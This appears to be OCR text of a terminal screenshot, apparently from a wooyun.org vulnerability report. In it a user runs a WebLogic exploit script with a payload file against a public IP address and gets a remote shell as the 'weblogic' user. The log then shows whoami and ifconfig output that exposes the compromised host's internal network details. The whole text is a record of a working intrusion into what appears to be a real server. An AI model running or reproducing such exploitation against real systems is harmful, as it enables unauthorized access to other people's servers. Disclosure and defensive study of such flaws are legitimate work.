 终端 — zsh — 80×24
Last login: Wed Dec 23 10:42:18 on ttys001
hacker% cd Desktop/test/javarce
hacker% cd scripts
hacker% python weblogic.py 114.251.3.6 80 payload.bin
Exploit ====> Connecting WebLogic listener "114.251.3.6:80"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "payload.bin"
Exploit ====> Sending payload...
hacker% python weblogic.py 114.251.3.6 80 payload.bin
Exploit ====> Connecting WebLogic listener "114.251.3.6:80"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "payload.bin"
Exploit ====> Sending payload...
weblogic@tuanxian-26:~/bea1064/user_projects/domains/widetrust_domain...
[weblogic@tuanxian-26 widetrust_domain]$ whoami
whoami
weblogic
[weblogic@tuanxian-26 widetrust_domain]$ ifconfig
ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:91:1E:FC
inet addr:192.168.6.26 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe91:1efc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1741138366 errors:0 dropped:0 overruns:0 frame:0
TX packets:1117912284 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:322167885900 (300.0 GiB) TX bytes:284049140098 (264.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:80021207 errors:0 dropped:0 overruns:0 frame:0
TX packets:80021207 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:26694768736 (24.8 GiB) TX bytes:26694768736 (24.8 GiB)
www.wooyun.org
[weblogic@tuanxian-26 widetrust_domain]$